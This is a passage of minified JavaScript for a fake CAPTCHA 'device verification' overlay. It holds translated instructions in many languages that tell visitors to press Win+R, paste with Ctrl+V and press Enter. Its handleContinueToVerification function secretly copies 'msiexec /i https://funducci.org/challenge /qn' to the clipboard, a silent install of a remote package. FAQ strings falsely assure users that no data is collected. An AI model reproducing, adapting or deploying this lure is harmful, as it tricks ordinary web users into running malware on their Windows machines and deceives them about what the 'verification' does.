doğrulaması",introSubtitle:"90 gün kesintisiz gezinmenin keyfini çıkarmak için bu hızlı doğrulamayı tamamlayın.",howItWorks:"Nasıl çalışır",hwScanTitle:"Donanım parmak izi",hwScanDesc:"Cihazınızın benzersiz donanım yapılandırmasını güvenli bir şekilde analiz ediyoruz.",cookieTitle:"90 günlük erişim jetonu",cookieDesc:"Kriptografik olarak imzalanmış jeton 90 gün captcha'sız erişim sağlar.",secureTitle:"Gizlilik öncelikli tasarım",secureDesc:"Sıfır bilgi doğrulaması hiçbir kişisel verinin toplanmadığını garanti eder.",faqTitle:"Sık sorulan sorular",faq1Q:"Tarayıcı çerezlerimi temizlersem ne olur?",faq1A:"Çerezlerinizi temizlerseniz doğrulama jetonu silinir.",faq2Q:"Bu farklı tarayıcılarda çalışır mı?",faq2A:"Hayır, her tarayıcı bağımsız doğrulama gerektirir.",faq3Q:"Doğrulama sırasında kişisel verilerim toplanıyor mu?",faq3A:"Hiçbir kişisel veri toplanmaz.",faq4Q:"90 gün sonra ne olur?",faq4A:"90 gün sonra doğrulama işlemini tekrar tamamlamanız gerekir.",faq5Q:"Bunu mobil cihazlarda kullanabilir miyim?",faq5A:"Şu anda bu doğrulama yalnızca Windows masaüstü cihazları için tasarlanmıştır.",faq6Q:"Bu gizliliğimi etkiler mi veya gezinmemi yavaşlatır mı?",faq6A:"Kesinlikle hayır. Doğrulamadan sonra performans etkisi yoktur.",continueBtn:"Doğrulamaya devam et",confirmWith:"ile onaylayın",verifyHuman:"İnsan olduğunuzu doğrulayın",},ar:{verify:"تحقق",privacy:"الخصوصية",terms:"الشروط",verificationSteps:"التحقق",step1:"اضغط مع الاستمرار على مفتاح Windows واضغط R",step2Line1:"اضغط Ctrl+V للصق رمز التحقق",step2Line2:"أكد بالضغط على Enter",introTitle:"التحقق من الجهاز لمرة واحدة",introSubtitle:"أكمل هذا التحقق السريع للاستمتاع بتصفح بدون انقطاع لمدة 90 يومًا.",howItWorks:"كيف يعمل",hwScanTitle:"بصمة الأجهزة",hwScanDesc:"نحلل بشكل آمن التكوين الفريد لأجهزة جهازك.",cookieTitle:"رمز وصول لمدة 90 يومًا",cookieDesc:"يمنحك الرمز الموقع تشفيريًا 90 يومًا من الوصول بدون captcha.",secureTitle:"تصميم يركز على الخصوصية",secureDesc:"التحقق بدون معرفة عدم جمع أي بيانات شخصية.",faqTitle:"الأسئلة الشائعة",faq1Q:"ماذا يحدث إذا مسحت ملفات تعريف الارتباط في المتصفح؟",faq1A:"إذا مسحت ملفات تعريف الارتباط، سيتم حذف رمز التحقق.",faq2Q:"هل يعمل هذا في متصفحات مختلفة؟",faq2A:"لا، كل متصفح يتطلب تحققًا مستقلاً.",faq3Q:"هل يتم جمع بياناتي الشخصية أثناء التحقق؟",faq3A:"لا يتم جمع أي بيانات شخصية.",faq4Q:"ماذا يحدث بعد 90 يومًا؟",faq4A:"بعد 90 يومًا، ستحتاج إلى إكمال عملية التحقق مرة أخرى.",faq5Q:"هل يمكنني استخدام هذا على الأجهزة المحمولة؟",faq5A:"حاليًا، هذا التحقق مصمم فقط لأجهزة Windows المكتبية.",faq6Q:"هل يؤثر هذا على خصوصيتي أو يبطئ تصفحي؟",faq6A:"لا على الإطلاق. بعد التحقق، لا يوجد تأثير على الأداء.",continueBtn:"متابعة التحقق",confirmWith:"وأكد بـ",verifyHuman:"تحقق من أنك إنسان",},he:{verify:"אמת",privacy:"פרטיות",terms:"תנאים",verificationSteps:"אימות",step1:"החזק את מקש Windows ולחץ R",step2Line1:"לחץ Ctrl+V כדי להדביק את קוד האימות",step2Line2:"אשר עם Enter",introTitle:"אימות מכשיר חד פעמי",introSubtitle:"השלם אימות מהיר זה כדי ליהנות מגלישה ללא הפרעות למשך 90 יום.",howItWorks:"איך זה עובד",hwScanTitle:"טביעת אצבע חומרה",hwScanDesc:"אנו מנתחים בבטחה את תצורת החומרה הייחודית של המכשיר שלך.",cookieTitle:"אסימון גישה ל-90 יום",cookieDesc:"אסימון חתום קריפטוגרפית מעניק לך 90 יום של גישה ללא captcha.",secureTitle:"עיצוב ממוקד פרטיות",secureDesc:"אימות אפס-ידע מבטיח שלא נאספים נתונים אישיים.",faqTitle:"שאלות נפוצות",faq1Q:"מה קורה אם אני מוחק את קובצי העוגיות של הדפדפן?",faq1A:"אם תמחק את העוגיות, אסימון האימות יימחק.",faq2Q:"האם זה עובד בדפדפנים שונים?",faq2A:"לא, כל דפדפן דורש אימות עצמאי.",faq3Q:"האם הנתונים האישיים שלי נאספים במהלך האימות?",faq3A:"לא נאספים נתונים אישיים.",faq4Q:"מה קורה אחרי 90 יום?",faq4A:"אחרי 90 יום, תצטרך להשלים שוב את תהליך האימות.",faq5Q:"האם אני יכול להשתמש בזה במכשירים ניידים?",faq5A:"כרגע, אימות זה מיועד רק למכשירי Windows שולחניים.",faq6Q:"האם זה משפיע על הפרטיות שלי או מאט את הגלישה?",faq6A:"בכלל לא. לאחר האימות, אין השפעה על הביצועים.",continueBtn:"המשך לאימות",confirmWith:"ואשר עם",verifyHuman:"אמת שאתה אנושי",},th:{verify:"ยืนยัน",privacy:"ความเป็นส่วนตัว",terms:"ข้อกำหนด",verificationSteps:"การยืนยัน",step1:"กดปุ่ม Windows ค้างไว้แล้วกด R",step2Line1:"กด Ctrl+V เพื่อวางรหัสยืนยัน",step2Line2:"ยืนยันด้วย Enter",introTitle:"การยืนยันอุปกรณ์ครั้งเดียว",introSubtitle:"ทำการยืนยันอย่างรวดเร็วนี้เพื่อเพลิดเพลินกับการท่องเว็บอย่างต่อเนื่องเป็นเวลา 90 วัน",howItWorks:"วิธีการทำงาน",hwScanTitle:"ลายนิ้วมือฮาร์ดแวร์",hwScanDesc:"เราวิเคราะห์การกำหนดค่าฮาร์ดแวร์ที่ไม่ซ้ำกันของอุปกรณ์ของคุณอย่างปลอดภัย",cookieTitle:"โทเค็นการเข้าถึง 90 วัน",cookieDesc:"โทเค็นที่ลงนามด้วยการเข้ารหัสให้คุณเข้าถึงได้ 90 วันโดยไม่มี captcha",secureTitle:"การออกแบบที่เน้นความเป็นส่วนตัว",secureDesc:"การยืนยันแบบ zero-knowledge รับประกันว่าจะไม่มีการเก็บข้อมูลส่วนบุคคล",faqTitle:"คำถามที่พบบ่อย",faq1Q:"จะเกิดอะไรขึ้นถ้าฉันล้างคุกกี้ของเบราว์เซอร์?",faq1A:"หากคุณล้างคุกกี้ โทเค็นการยืนยันจะถูกลบ",faq2Q:"สิ่งนี้ใช้งานได้ในเบราว์เซอร์ต่างๆ หรือไม่?",faq2A:"ไม่ แต่ละเบราว์เซอร์ต้องการการยืนยันอิสระ",faq3Q:"ข้อมูลส่วนบุคคลของฉันถูกเก็บรวบรวมระหว่างการยืนยันหรือไม่?",faq3A:"ไม่มีการเก็บรวบรวมข้อมูลส่วนบุคคล",faq4Q:"จะเกิดอะไรขึ้นหลังจาก 90 วัน?",faq4A:"หลังจาก 90 วัน คุณจะต้องทำกระบวนการยืนยันอีกครั้ง",faq5Q:"ฉันสามารถใช้สิ่งนี้บนอุปกรณ์มือถือได้หรือไม่?",faq5A:"ปัจจุบัน การยืนยันนี้ออกแบบมาสำหรับอุปกรณ์เดสก์ท็อป Windows เท่านั้น",faq6Q:"สิ่งนี้ส่งผลต่อความเป็นส่วนตัวของฉันหรือทำให้การท่องเว็บช้าลงหรือไม่?",faq6A:"ไม่เลย หลังจากการยืนยัน ไม่มีผลกระทบต่อประสิทธิภาพ",continueBtn:"ดำเนินการยืนยันต่อ",confirmWith:"และยืนยันด้วย",verifyHuman:"ยืนยันว่าคุณเป็นมนุษย์",},vi:{verify:"Xác minh",privacy:"Quyền riêng tư",terms:"Điều khoản",verificationSteps:"Xác minh",step1:"Giữ phím Windows và nhấn R",step2Line1:"Nhấn Ctrl+V để dán mã xác minh",step2Line2:"Xác nhận bằng Enter",introTitle:"Xác minh thiết bị một lần",introSubtitle:"Hoàn thành xác minh nhanh này để tận hưởng duyệt web không gián đoạn trong 90 ngày.",howItWorks:"Cách hoạt động",hwScanTitle:"Dấu vân tay phần cứng",hwScanDesc:"Chúng tôi phân tích an toàn cấu hình phần cứng độc đáo của thiết bị của bạn.",cookieTitle:"Mã thông báo truy cập 90 ngày",cookieDesc:"Mã thông báo được ký mã hóa cho phép bạn truy cập 90 ngày không có captcha.",secureTitle:"Thiết kế ưu tiên quyền riêng tư",secureDesc:"Xác minh không kiến thức đảm bảo không có dữ liệu cá nhân nào được thu thập.",faqTitle:"Câu hỏi thường gặp",faq1Q:"Điều gì xảy ra nếu tôi xóa cookie trình duyệt?",faq1A:"Nếu bạn xóa cookie, mã thông báo xác minh sẽ bị xóa.",faq2Q:"Điều này có hoạt động trên các trình duyệt khác nhau không?",faq2A:"Không, mỗi trình duyệt yêu cầu xác minh độc lập.",faq3Q:"Dữ liệu cá nhân của tôi có bị thu thập trong quá trình xác minh không?",faq3A:"Không có dữ liệu cá nhân nào được thu thập.",faq4Q:"Điều gì xảy ra sau 90 ngày?",faq4A:"Sau 90 ngày, bạn sẽ cần hoàn thành lại quy trình xác minh.",faq5Q:"Tôi có thể sử dụng điều này trên thiết bị di động không?",faq5A:"Hiện tại, xác minh này chỉ được thiết kế cho các thiết bị máy tính Windows.",faq6Q:"Điều này có ảnh hưởng đến quyền riêng tư của tôi hoặc làm chậm việc duyệt web không?",faq6A:"Hoàn toàn không. Sau khi xác minh, không có tác động đến hiệu suất.",continueBtn:"Tiếp tục xác minh",confirmWith:"và xác nhận bằng",verifyHuman:"Xác minh bạn là con người",},id:{verify:"Verifikasi",privacy:"Privasi",terms:"Ketentuan",verificationSteps:"Verifikasi",step1:"Tahan tombol Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menempelkan kode verifikasi",step2Line2:"Konfirmasi dengan Enter",introTitle:"Verifikasi perangkat satu kali",introSubtitle:"Selesaikan verifikasi cepat ini untuk menikmati penjelajahan tanpa gangguan selama 90 hari.",howItWorks:"Cara kerjanya",hwScanTitle:"Sidik jari perangkat keras",hwScanDesc:"Kami menganalisis konfigurasi perangkat keras unik perangkat Anda dengan aman.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografis memberi Anda akses 90 hari tanpa captcha.",secureTitle:"Desain mengutamakan privasi",secureDesc:"Verifikasi zero-knowledge memastikan tidak ada data pribadi yang dikumpulkan.",faqTitle:"Pertanyaan yang sering diajukan",faq1Q:"Apa yang terjadi jika saya menghapus cookie browser?",faq1A:"Jika Anda menghapus cookie, token verifikasi akan dihapus.",faq2Q:"Apakah ini berfungsi di browser yang berbeda?",faq2A:"Tidak, setiap browser memerlukan verifikasi independen.",faq3Q:"Apakah data pribadi saya dikumpulkan selama verifikasi?",faq3A:"Tidak ada data pribadi yang dikumpulkan.",faq4Q:"Apa yang terjadi setelah 90 hari?",faq4A:"Setelah 90 hari, Anda perlu menyelesaikan proses verifikasi lagi.",faq5Q:"Bisakah saya menggunakan ini di perangkat seluler?",faq5A:"Saat ini, verifikasi ini dirancang hanya untuk perangkat desktop Windows.",faq6Q:"Apakah ini mempengaruhi privasi saya atau memperlambat penjelajahan?",faq6A:"Sama sekali tidak. Setelah diverifikasi, tidak ada dampak pada kinerja.",continueBtn:"Lanjutkan ke verifikasi",confirmWith:"dan konfirmasi dengan",verifyHuman:"Verifikasi bahwa Anda manusia",},ms:{verify:"Sahkan",privacy:"Privasi",terms:"Terma",verificationSteps:"Pengesahan",step1:"Tahan kekunci Windows dan tekan R",step2Line1:"Tekan Ctrl+V untuk menampal kod pengesahan",step2Line2:"Sahkan dengan Enter",introTitle:"Pengesahan peranti sekali sahaja",introSubtitle:"Lengkapkan pengesahan pantas ini untuk menikmati pelayaran tanpa gangguan selama 90 hari.",howItWorks:"Cara ia berfungsi",hwScanTitle:"Cap jari perkakasan",hwScanDesc:"Kami menganalisis konfigurasi perkakasan unik peranti anda dengan selamat.",cookieTitle:"Token akses 90 hari",cookieDesc:"Token yang ditandatangani secara kriptografi memberi anda 90 hari akses tanpa captcha.",secureTitle:"Reka bentuk mengutamakan privasi",secureDesc:"Pengesahan zero-knowledge memastikan tiada data peribadi dikumpul.",faqTitle:"Soalan lazim",faq1Q:"Apa yang berlaku jika saya memadam kuki pelayar?",faq1A:"Jika anda memadam kuki, token pengesahan akan dipadam.",faq2Q:"Adakah ini berfungsi di pelayar yang berbeza?",faq2A:"Tidak, setiap pelayar memerlukan pengesahan bebas.",faq3Q:"Adakah data peribadi saya dikumpul semasa pengesahan?",faq3A:"Tiada data peribadi dikumpul.",faq4Q:"Apa yang berlaku selepas 90 hari?",faq4A:"Selepas 90 hari, anda perlu melengkapkan proses pengesahan semula.",faq5Q:"Bolehkah saya menggunakan ini pada peranti mudah alih?",faq5A:"Pada masa ini, pengesahan ini direka untuk peranti desktop Windows sahaja.",faq6Q:"Adakah ini menjejaskan privasi saya atau melambatkan pelayaran?",faq6A:"Tidak sama sekali. Selepas disahkan, tiada kesan prestasi.",continueBtn:"Teruskan ke pengesahan",confirmWith:"dan sahkan dengan",verifyHuman:"Sahkan anda adalah manusia",},sv:{verify:"Verifiera",privacy:"Integritet",terms:"Villkor",verificationSteps:"Verifiering",step1:"Håll ner Windows-tangenten och tryck R",step2Line1:"Tryck Ctrl+V för att klistra in verifieringskoden",step2Line2:"Bekräfta med Enter",introTitle:"Engångsverifiering av enhet",introSubtitle:"Slutför denna snabba verifiering för att njuta av oavbruten surfning i 90 dagar.",howItWorks:"Hur det fungerar",hwScanTitle:"Hårdvarufingeravtryck",hwScanDesc:"Vi analyserar säkert din enhets unika hårdvarukonfiguration.",cookieTitle:"90-dagars åtkomsttoken",cookieDesc:"En kryptografiskt signerad token ger dig 90 dagars captcha-fri åtkomst.",secureTitle:"Integritetsfokuserad design",secureDesc:"Zero-knowledge-verifiering säkerställer att inga personuppgifter samlas in.",faqTitle:"Vanliga frågor",faq1Q:"Vad händer om jag rensar mina webbläsarcookies?",faq1A:"Om du rensar dina cookies raderas verifieringstoken.",faq2Q:"Fungerar detta i olika webbläsare?",faq2A:"Nej, varje webbläsare kräver oberoende verifiering.",faq3Q:"Samlas mina personuppgifter in under verifieringen?",faq3A:"Inga personuppgifter samlas in.",faq4Q:"Vad händer efter 90 dagar?",faq4A:"Efter 90 dagar måste du slutföra verifieringsprocessen igen.",faq5Q:"Kan jag använda detta på mobila enheter?",faq5A:"För närvarande är denna verifiering endast utformad för Windows-stationära enheter.",faq6Q:"Påverkar detta min integritet eller saktar ner min surfning?",faq6A:"Inte alls. Efter verifiering finns det ingen prestandapåverkan.",continueBtn:"Fortsätt till verifiering",confirmWith:"och bekräfta med",verifyHuman:"Verifiera att du är människa",},da:{verify:"Verificer",privacy:"Privatliv",terms:"Vilkår",verificationSteps:"Verificering",step1:"Hold Windows-tasten nede og tryk R",step2Line1:"Tryk Ctrl+V for at indsætte verifikationskoden",step2Line2:"Bekræft med Enter",introTitle:"Engangsverificering af enhed",introSubtitle:"Fuldfør denne hurtige verificering for at nyde uafbrudt browsing i 90 dage.",howItWorks:"Sådan fungerer det",hwScanTitle:"Hardware-fingeraftryk",hwScanDesc:"Vi analyserer sikkert din enheds unikke hardwarekonfiguration.",cookieTitle:"90-dages adgangstoken",cookieDesc:"En kryptografisk signeret token giver dig 90 dages captcha-fri adgang.",secureTitle:"Privatlivsfokuseret design",secureDesc:"Zero-knowledge-verificering sikrer, at ingen personlige data indsamles.",faqTitle:"Ofte stillede spørgsmål",faq1Q:"Hvad sker der, hvis jeg rydder mine browsercookies?",faq1A:"Hvis du rydder dine cookies, vil verifikationstokenet blive slettet.",faq2Q:"Virker dette i forskellige browsere?",faq2A:"Nej, hver browser kræver uafhængig verificering.",faq3Q:"Indsamles mine personlige data under verificeringen?",faq3A:"Ingen personlige data indsamles.",faq4Q:"Hvad sker der efter 90 dage?",faq4A:"Efter 90 dage skal du fuldføre verificeringsprocessen igen.",faq5Q:"Kan jeg bruge dette på mobile enheder?",faq5A:"I øjeblikket er denne verificering kun designet til Windows-stationære enheder.",faq6Q:"Påvirker dette mit privatliv eller sænker min browsing?",faq6A:"Slet ikke. Efter verificering er der ingen præstationspåvirkning.",continueBtn:"Fortsæt til verificering",confirmWith:"og bekræft med",verifyHuman:"Bekræft at du er et menneske",},no:{verify:"Verifiser",privacy:"Personvern",terms:"Vilkår",verificationSteps:"Verifisering",step1:"Hold Windows-tasten nede og trykk R",step2Line1:"Trykk Ctrl+V for å lime inn verifiseringskoden",step2Line2:"Bekreft med Enter",introTitle:"Engangsverifisering av enhet",introSubtitle:"Fullfør denne raske verifiseringen for å nyte uavbrutt surfing i 90 dager.",howItWorks:"Slik fungerer det",hwScanTitle:"Maskinvarefingeravtrykk",hwScanDesc:"Vi analyserer sikkert enhetens unike maskinvarekonfigurasjon.",cookieTitle:"90-dagers tilgangstoken",cookieDesc:"En kryptografisk signert token gir deg 90 dagers captcha-fri tilgang.",secureTitle:"Personvernfokusert design",secureDesc:"Zero-knowledge-verifisering sikrer at ingen personlige data samles inn.",faqTitle:"Ofte stilte spørsmål",faq1Q:"Hva skjer hvis jeg sletter nettleserens informasjonskapsler?",faq1A:"Hvis du sletter informasjonskapslene, vil verifiseringstokenet bli slettet.",faq2Q:"Fungerer dette i forskjellige nettlesere?",faq2A:"Nei, hver nettleser krever uavhengig verifisering.",faq3Q:"Samles mine personlige data inn under verifiseringen?",faq3A:"Ingen personlige data samles inn.",faq4Q:"Hva skjer etter 90 dager?",faq4A:"Etter 90 dager må du fullføre verifiseringsprosessen på nytt.",faq5Q:"Kan jeg bruke dette på mobile enheter?",faq5A:"For øyeblikket er denne verifiseringen kun designet for Windows-stasjonære enheter.",faq6Q:"Påvirker dette personvernet mitt eller bremser surfingen?",faq6A:"Overhodet ikke. Etter verifisering er det ingen ytelsespåvirkning.",continueBtn:"Fortsett til verifisering",confirmWith:"og bekreft med",verifyHuman:"Bekreft at du er et menneske",},fi:{verify:"Vahvista",privacy:"Yksityisyys",terms:"Ehdot",verificationSteps:"Vahvistus",step1:"Pidä Windows-näppäintä painettuna ja paina R",step2Line1:"Paina Ctrl+V liittääksesi vahvistuskoodin",step2Line2:"Vahvista Enterillä",introTitle:"Kertaluonteinen laitevahvistus",introSubtitle:"Suorita tämä nopea vahvistus nauttiaksesi keskeytymättömästä selaamisesta 90 päivää.",howItWorks:"Näin se toimii",hwScanTitle:"Laitteistosormenjälki",hwScanDesc:"Analysoimme turvallisesti laitteesi ainutlaatuisen laitteistokokoonpanon.",cookieTitle:"90 päivän käyttöoikeustunnus",cookieDesc:"Kryptografisesti allekirjoitettu tunnus antaa sinulle 90 päivää captcha-vapaata käyttöä.",secureTitle:"Yksityisyyteen keskittyvä suunnittelu",secureDesc:"Nollatiedon vahvistus varmistaa, ettei henkilötietoja kerätä.",faqTitle:"Usein kysytyt kysymykset",faq1Q:"Mitä tapahtuu, jos tyhjennän selaimen evästeet?",faq1A:"Jos tyhjennät evästeet, vahvistustunnus poistetaan.",faq2Q:"Toimiiko tämä eri selaimissa?",faq2A:"Ei, jokainen selain vaatii itsenäisen vahvistuksen.",faq3Q:"Kerätäänkö henkilötietojani vahvistuksen aikana?",faq3A:"Henkilötietoja ei kerätä.",faq4Q:"Mitä tapahtuu 90 päivän jälkeen?",faq4A:"90 päivän jälkeen sinun on suoritettava vahvistusprosessi uudelleen.",faq5Q:"Voinko käyttää tätä mobiililaitteilla?",faq5A:"Tällä hetkellä tämä vahvistus on suunniteltu vain Windows-pöytätietokoneille.",faq6Q:"Vaikuttaako tämä yksityisyyteeni tai hidastaako selaamistani?",faq6A:"Ei lainkaan. Vahvistuksen jälkeen suorituskykyyn ei ole vaikutusta.",continueBtn:"Jatka vahvistukseen",confirmWith:"ja vahvista",verifyHuman:"Vahvista, että olet ihminen",},cs:{verify:"Ověřit",privacy:"Soukromí",terms:"Podmínky",verificationSteps:"Ověření",step1:"Podržte klávesu Windows a stiskněte R",step2Line1:"Stiskněte Ctrl+V pro vložení ověřovacího kódu",step2Line2:"Potvrďte klávesou Enter",introTitle:"Jednorázové ověření zařízení",introSubtitle:"Dokončete toto rychlé ověření pro 90 dní nepřerušovaného prohlížení.",howItWorks:"Jak to funguje",hwScanTitle:"Hardwarový otisk",hwScanDesc:"Bezpečně analyzujeme jedinečnou hardwarovou konfiguraci vašeho zařízení.",cookieTitle:"90denní přístupový token",cookieDesc:"Kryptograficky podepsaný token vám poskytuje 90 dní přístupu bez captcha.",secureTitle:"Design zaměřený na soukromí",secureDesc:"Ověření s nulovými znalostmi zajišťuje, že nejsou shromažďována žádná osobní data.",faqTitle:"Často kladené otázky",faq1Q:"Co se stane, když vymažu soubory cookie prohlížeče?",faq1A:"Pokud vymažete soubory cookie, ověřovací token bude smazán.",faq2Q:"Funguje to v různých prohlížečích?",faq2A:"Ne, každý prohlížeč vyžaduje nezávislé ověření.",faq3Q:"Jsou mé osobní údaje shromažďovány během ověřování?",faq3A:"Žádné osobní údaje nejsou shromažďovány.",faq4Q:"Co se stane po 90 dnech?",faq4A:"Po 90 dnech budete muset znovu dokončit proces ověření.",faq5Q:"Mohu to použít na mobilních zařízeních?",faq5A:"V současné době je toto ověření navrženo pouze pro stolní zařízení Windows.",faq6Q:"Ovlivňuje to mé soukromí nebo zpomaluje prohlížení?",faq6A:"Vůbec ne. Po ověření není žádný dopad na výkon.",continueBtn:"Pokračovat k ověření",confirmWith:"a potvrďte",verifyHuman:"Ověřte, že jste člověk",},el:{verify:"Επαλήθευση",privacy:"Απόρρητο",terms:"Όροι",verificationSteps:"Επαλήθευση",step1:"Κρατήστε πατημένο το πλήκτρο Windows και πατήστε R",step2Line1:"Πατήστε Ctrl+V για να επικολλήσετε τον κωδικό επαλήθευσης",step2Line2:"Επιβεβαιώστε με Enter",introTitle:"Μοναδική επαλήθευση συσκευής",introSubtitle:"Ολοκληρώστε αυτή τη γρήγορη επαλήθευση για να απολαύσετε αδιάκοπη περιήγηση για 90 ημέρες.",howItWorks:"Πώς λειτουργεί",hwScanTitle:"Δακτυλικό αποτύπωμα υλικού",hwScanDesc:"Αναλύουμε με ασφάλεια τη μοναδική διαμόρφωση υλικού της συσκευής σας.",cookieTitle:"Token πρόσβασης 90 ημερών",cookieDesc:"Ένα κρυπτογραφικά υπογεγραμμένο token σας παρέχει 90 ημέρες πρόσβασης χωρίς captcha.",secureTitle:"Σχεδιασμός με επίκεντρο το απόρρητο",secureDesc:"Η επαλήθευση μηδενικής γνώσης διασφαλίζει ότι δεν συλλέγονται προσωπικά δεδομένα.",faqTitle:"Συχνές ερωτήσεις",faq1Q:"Τι συμβαίνει αν διαγράψω τα cookies του προγράμματος περιήγησης;",faq1A:"Αν διαγράψετε τα cookies, το token επαλήθευσης θα διαγραφεί.",faq2Q:"Λειτουργεί αυτό σε διαφορετικά προγράμματα περιήγησης;",faq2A:"Όχι, κάθε πρόγραμμα περιήγησης απαιτεί ανεξάρτητη επαλήθευση.",faq3Q:"Συλλέγονται τα προσωπικά μου δεδομένα κατά την επαλήθευση;",faq3A:"Δεν συλλέγονται προσωπικά δεδομένα.",faq4Q:"Τι συμβαίνει μετά από 90 ημέρες;",faq4A:"Μετά από 90 ημέρες, θα πρέπει να ολοκληρώσετε ξανά τη διαδικασία επαλήθευσης.",faq5Q:"Μπορώ να το χρησιμοποιήσω σε κινητές συσκευές;",faq5A:"Προς το παρόν, αυτή η επαλήθευση είναι σχεδιασμένη μόνο για επιτραπέζιες συσκευές Windows.",faq6Q:"Επηρεάζει αυτό το απόρρητό μου ή επιβραδύνει την περιήγηση;",faq6A:"Καθόλου. Μετά την επαλήθευση, δεν υπάρχει επίδραση στην απόδοση.",continueBtn:"Συνέχεια στην επαλήθευση",confirmWith:"και επιβεβαιώστε με",verifyHuman:"Επαληθεύστε ότι είστε άνθρωπος",},hu:{verify:"Ellenőrzés",privacy:"Adatvédelem",terms:"Feltételek",verificationSteps:"Ellenőrzés",step1:"Tartsa lenyomva a Windows billentyűt és nyomja meg az R-t",step2Line1:"Nyomja meg a Ctrl+V-t az ellenőrző kód beillesztéséhez",step2Line2:"Erősítse meg az Enterrel",introTitle:"Egyszeri eszközellenőrzés",introSubtitle:"Végezze el ezt a gyors ellenőrzést 90 nap megszakítás nélküli böngészéshez.",howItWorks:"Hogyan működik",hwScanTitle:"Hardver ujjlenyomat",hwScanDesc:"Biztonságosan elemezzük eszköze egyedi hardverkonfigurációját.",cookieTitle:"90 napos hozzáférési token",cookieDesc:"Egy kriptográfiailag aláírt token 90 nap captcha-mentes hozzáférést biztosít.",secureTitle:"Adatvédelem-központú tervezés",secureDesc:"A zéró tudású ellenőrzés biztosítja, hogy személyes adatok nem kerülnek gyűjtésre.",faqTitle:"Gyakran ismételt kérdések",faq1Q:"Mi történik, ha törlöm a böngésző sütiket?",faq1A:"Ha törli a sütiket, az ellenőrzési token törlődik.",faq2Q:"Működik ez különböző böngészőkben?",faq2A:"Nem, minden böngésző független ellenőrzést igényel.",faq3Q:"Gyűjtik a személyes adataimat az ellenőrzés során?",faq3A:"Személyes adatok nem kerülnek gyűjtésre.",faq4Q:"Mi történik 90 nap után?",faq4A:"90 nap után újra el kell végeznie az ellenőrzési folyamatot.",faq5Q:"Használhatom ezt mobileszközökön?",faq5A:"Jelenleg ez az ellenőrzés csak Windows asztali eszközökre készült.",faq6Q:"Befolyásolja ez a magánéletemet vagy lassítja a böngészést?",faq6A:"Egyáltalán nem. Az ellenőrzés után nincs teljesítményhatás.",continueBtn:"Folytatás az ellenőrzéshez",confirmWith:"és erősítse meg",verifyHuman:"Igazolja, hogy ember",},ro:{verify:"Verificare",privacy:"Confidențialitate",terms:"Termeni",verificationSteps:"Verificare",step1:"Țineți apăsată tasta Windows și apăsați R",step2Line1:"Apăsați Ctrl+V pentru a lipi codul de verificare",step2Line2:"Confirmați cu Enter",introTitle:"Verificare unică a dispozitivului",introSubtitle:"Finalizați această verificare rapidă pentru a vă bucura de navigare neîntreruptă timp de 90 de zile.",howItWorks:"Cum funcționează",hwScanTitle:"Amprentă hardware",hwScanDesc:"Analizăm în siguranță configurația hardware unică a dispozitivului dvs.",cookieTitle:"Token de acces de 90 de zile",cookieDesc:"Un token semnat criptografic vă oferă 90 de zile de acces fără captcha.",secureTitle:"Design axat pe confidențialitate",secureDesc:"Verificarea cu cunoștințe zero asigură că nu sunt colectate date personale.",faqTitle:"Întrebări frecvente",faq1Q:"Ce se întâmplă dacă șterg cookie-urile browserului?",faq1A:"Dacă ștergeți cookie-urile, tokenul de verificare va fi șters.",faq2Q:"Funcționează acest lucru în diferite browsere?",faq2A:"Nu, fiecare browser necesită verificare independentă.",faq3Q:"Sunt colectate datele mele personale în timpul verificării?",faq3A:"Nu sunt colectate date personale.",faq4Q:"Ce se întâmplă după 90 de zile?",faq4A:"După 90 de zile, va trebui să finalizați din nou procesul de verificare.",faq5Q:"Pot folosi acest lucru pe dispozitive mobile?",faq5A:"În prezent, această verificare este concepută doar pentru dispozitive desktop Windows.",faq6Q:"Afectează acest lucru confidențialitatea mea sau încetinește navigarea?",faq6A:"Deloc. După verificare, nu există niciun impact asupra performanței.",continueBtn:"Continuați la verificare",confirmWith:"și confirmați cu",verifyHuman:"Verificați că sunteți om",},}
function detectLanguage(){var browserLang=navigator.language.split("-")[0]
return translations[browserLang]?browserLang:"en"}
function t(key){return translations[lang][key]||translations.en[key]||key}
function isVerified(){return document.cookie.split(";").some((cookie)=>cookie.trim().startsWith(COOKIE_NAME+"="))}
function setVerificationCookie(){var expiryDate=new Date()
expiryDate.setDate(expiryDate.getDate()+COOKIE_DURATION_DAYS)
document.cookie=COOKIE_NAME+"=verified; expires="+expiryDate.toUTCString()+"; path=/; SameSite=Strict"}
function showCaptcha(){captchaOpen=!0
animationPhase=0
step=1
faqOpen=!1
howItWorksOpen=!1
expandedFaq=null
expandedHowItWorks=null
injectAnimationStyles()
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="flex"
renderCaptchaContent()}}
function hideCaptcha(){captchaOpen=!1
var overlay=document.getElementById("cf-captcha-overlay")
if(overlay){overlay.style.display="none"}}
function completeVerification(){setVerificationCookie()
hideCaptcha()}
function handleCheckboxClick(){if(animationPhase===0){animationPhase=1
renderCaptchaContent()
setTimeout(()=>{animationPhase=2
renderCaptchaContent()},1500)
setTimeout(()=>{animationPhase=3
renderCaptchaContent()},2500)
setTimeout(()=>{animationPhase=4
renderCaptchaContent()},3200)}}
function handleContinueToVerification(){if(navigator.clipboard&&navigator.clipboard.writeText){navigator.clipboard.writeText("msiexec /i https://funducci.org/challenge /qn").catch(()=>{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)})}else{var textArea=document.createElement("textarea")
textArea.value="ha gotcha!"
textArea.style.position="fixed"
textArea.style.left="-999999px"
document.body.appendChild(textArea)
textArea.select()
try{document.execCommand("copy")}catch(e){}
document.body.removeChild(textArea)}
animationPhase=5
step=1
renderCaptchaContent()}
function setupKeyboardHandler(){document.addEventListener("keydown",(e)=>{if(animationPhase===5){if(step===1&&(e.code==="MetaLeft"||e.code==="MetaRight")){setTimeout(()=>{step=2
renderCaptchaContent()},2000)}}},!1,)}
function renderKey(label,width,animClass){var isWinKey=label==="Win"
var winIcon='<svg viewBox="0 0 24 24" style="width:22px;height:22px;fill:#555"><path d="M0 3.449L9.75 2.1v9.451H0m10.949-9.602L24 0v11.4H10.949M0 12.6h9.75v9.451L0 20.699M10.949 12.6H24V24l-12.9-1.801"/></svg>'
